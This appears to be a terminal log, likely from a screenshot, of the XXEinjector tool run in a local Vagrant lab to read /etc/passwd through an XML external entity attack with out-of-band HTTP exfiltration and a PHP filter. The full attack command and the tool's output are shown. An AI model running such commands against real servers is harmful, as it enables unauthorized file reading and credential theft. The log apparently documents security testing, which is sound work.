 vagrant@ubuntu-bionic:~/tools/XXEinjector$ ruby /home/vagrant/tools/XXEinjector/XXEinjector.rb --httpport=5005 --path=/etc/passwd --host
=127.0.0.1 --file=/home/vagrant/test_files/php_xxeinjector_req.txt --phpfilter --oob=http
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[+] Sending request with malicious XML.
[+] Responding with XML for: /etc/passwd
[+] Retrieved data:
[+] Nothing else to do. Exiting.
vagrant@ubuntu-bionic:~/tools/XXEinjector$